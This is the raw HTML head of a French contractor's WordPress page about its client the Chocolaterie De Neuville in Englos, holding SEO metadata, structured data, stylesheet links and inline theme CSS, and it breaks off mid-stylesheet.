

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/
body_size: 26722
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: ''}</script>
    <link href='https://www.arti-travo.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>
#wp-socials-general-btn { float: left;min-height:65px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 65px; }
#wp-socials-twitter { float:left;margin-right:5px;max-width: 85px;min-height: 65px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 65px; }
#wp-socials-plusone { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 65px; }
    </style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Arti-travo" />
    <meta property="og:url" content="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/"/>
    <meta property="og:description" content="
À Englos, la Chocolaterie De Neuville a fait confiance à Arti-Travo pour l’accompagnement complet lors du contrôle obligatoire de ses installations élect" />
    <meta property="og:site_name" content="Arti-travo" />
    <meta property="og:image" content="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg" /><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Nevark 2.12.0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La chocolaterie de Neuville Englos - Arti-travo</title>
	<meta name="description" content="Les clients qui me font confiance - Chocolaterie Deneuville Englos" />
	<link rel="canonical" href="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La chocolaterie de Neuville Englos - Arti-travo" />
	<meta property="og:description" content="Les clients qui me font confiance - Chocolaterie Deneuville Englos" />
	<meta property="og:url" content="https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/" />
	<meta property="og:site_name" content="Arti-travo" />
	<meta property="article:published_time" content="2020-06-06T16:08:00+00:00" />
	<meta property="article:modified_time" content="2025-07-15T10:23:51+00:00" />
	<meta property="og:image" content="https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#article","isPartOf":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/"},"author":{"name":"Admin","@id":"https://www.arti-travo.com/#/schema/person/aa0d382b6247308bde0be45e55725de8"},"headline":"La chocolaterie de Neuville Englos","datePublished":"2020-06-06T16:08:00+00:00","dateModified":"2025-07-15T10:23:51+00:00","mainEntityOfPage":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/"},"wordCount":59,"publisher":{"@id":"https://www.arti-travo.com/#organization"},"image":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#primaryimage"},"thumbnailUrl":"https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg","articleSection":["Arti-élec"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/","url":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/","name":"La chocolaterie de Neuville Englos - Arti-travo","isPartOf":{"@id":"https://www.arti-travo.com/#website"},"primaryImageOfPage":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#primaryimage"},"image":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#primaryimage"},"thumbnailUrl":"https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg","datePublished":"2020-06-06T16:08:00+00:00","dateModified":"2025-07-15T10:23:51+00:00","description":"Les clients qui me font confiance - Chocolaterie Deneuville Englos","breadcrumb":{"@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#primaryimage","url":"https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg","contentUrl":"https://www.arti-travo.com/wp-content/uploads/2020/06/chocolaterie-deneuville.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://www.arti-travo.com/la-chocolaterie-de-neuville-englos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.arti-travo.com/"},{"@type":"ListItem","position":2,"name":"La chocolaterie de Neuville Englos"}]},{"@type":"WebSite","@id":"https://www.arti-travo.com/#website","url":"https://www.arti-travo.com/","name":"Arti-travo","description":"l&#039;artisan de vos projets","publisher":{"@id":"https://www.arti-travo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.arti-travo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.arti-travo.com/#organization","name":"arti-travo","url":"https://www.arti-travo.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.arti-travo.com/#/schema/logo/image/","url":"https://www.arti-travo.com/wp-content/uploads/2019/05/Logo-AT.png","contentUrl":"https://www.arti-travo.com/wp-content/uploads/2019/05/Logo-AT.png","width":1048,"height":1048,"caption":"arti-travo"},"image":{"@id":"https://www.arti-travo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.arti-travo.com/#/schema/person/aa0d382b6247308bde0be45e55725de8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.arti-travo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8dec4c51de99b328d4c0e468db4c2e851a8c0db27db4083ac0bba345ef3ecd3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8dec4c51de99b328d4c0e468db4c2e851a8c0db27db4083ac0bba345ef3ecd3?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Arti-travo &raquo; Flux" href="https://www.arti-travo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arti-travo &raquo; Flux des commentaires" href="https://www.arti-travo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arti-travo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arti-travo.com%2Fla-chocolaterie-de-neuville-englos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arti-travo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arti-travo.com%2Fla-chocolaterie-de-neuville-englos%2F&#038;format=xml" />
<link rel="preload" href="https://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.arti-travo.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132012' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arti-travo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-reviews-css' href='https://www.arti-travo.com/wp-content/plugins/embedder-for-google-reviews/dist/css/google-reviews-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='https://www.arti-travo.com/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arti-travo.com/wp-content/themes/nevark/library/fonticons/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.arti-travo.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.3' media='all' />
<link rel='stylesheet' id='nevark-googlefont-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;family=Comfortaa:ital,wght@0,400;0,700&#038;family=Oranienbaum:ital,wght@0,400&#038;display=swap' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.arti-travo.com/wp-content/themes/nevark/style.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='nevark-hootkit-css' href='https://www.arti-travo.com/wp-content/themes/nevark/hootkit/hootkit.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='https://www.arti-travo.com/wp-content/themes/nevark/include/blocks/wpblocks.css?ver=2.12.0' media='all' />
<style id='hoot-wpblocks-inline-css'>
.hgrid {  max-width: 1380px; }  a {  color: #000000; }  a:hover {  color: #000000; }  .accent-typo {  background: #000000;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #000000; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  background: #000000;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  background: #000000;  color: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Comfortaa", sans-serif;  text-transform: none; }  #main.main,.below-header {  background: #ffffff; }  #header-supplementary {  background: #000000;  color: #ffffff; }  #header-supplementary .js-search .searchform.expand .searchtext {  background: #000000; }  #topbar {  color: #ffffff; }  #topbar:before {  background: #000000; }  #topbar.js-search .searchform.expand .searchtext {  background: #000000; }  .header-aside-search.js-search .searchform i.fa-search {  color: #000000; }  #site-title {  font-family: "Oranienbaum", serif;  text-transform: uppercase; }  #site-logo.accent-typo {  border-color: #000000; }  #site-logo.invert-accent-typo {  border-color: #ffffff; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 400px; }  #site-logo-custom .site-title-line1,#site-logo-mixedcustom .site-title-line1 {  font-size: 64px;  text-transform: uppercase; }  #site-logo-custom .site-title-line2,#site-logo-mixedcustom .site-title-line2 {  font-size: 30px;  text-transform: uppercase; }  #site-logo-custom .site-title-line3,#site-logo-mixedcustom .site-title-line3 {  font-size: 14px;  text-transform: none; }  #site-logo-custom .site-title-line4,#site-logo-mixedcustom .site-title-line4 {  font-size: 16px;  text-transform: uppercase; }  .site-title-line em {  color: #000000; }  .site-title-line mark {  background: #000000;  color: #ffffff; }  .site-title-heading-font {  font-family: "Comfortaa", sans-serif; }  .menu-items ul {  background: #000000; }  .menu-items ul a {  color: #ffffff; }  .menu-items > li.current-menu-item:not(.nohighlight), .menu-items > li.current-menu-ancestor, .menu-items > li:hover,.menu-items ul li.current-menu-item:not(.nohighlight), .menu-items ul li.current-menu-ancestor, .menu-items ul li:hover {  background: #ffffff; }  .menu-items > li.current-menu-item:not(.nohighlight) > a, .menu-items > li.current-menu-ancestor > a, .menu-items > li:hover > a,.menu-items ul li.current-menu-item:not(.nohighlight) > a, .menu-items ul li.current-menu-ancestor > a, .menu-items ul li:hover > a {  color: #000000; }  .more-link,.more-link a {  color: #000000; }  .more-link:hover,.more-link:hover a {  color: #000000; }  .sidebar .widget-title {  background: #000000;  color: #ffffff; }  .sub-footer .widget-title, .footer .widget-title {  color: #ffffff; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 45px; }  .widget,.frontpage-area {  margin-bottom: 45px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 45px 0; }  .footer .widget {  margin: 30px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  .sub-footer,.footer {  background: #000000;  color: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_newsletterwidget, .widget_newsletterwidgetminimal,.wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #000000;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #000000; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #000000;  color: #ffffff; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #000000; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #000000; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #000000; }  .wrap-light-on-dark .hootkitslide-head, .wrap-dark-on-light .hootkitslide-head {  background: #000000;  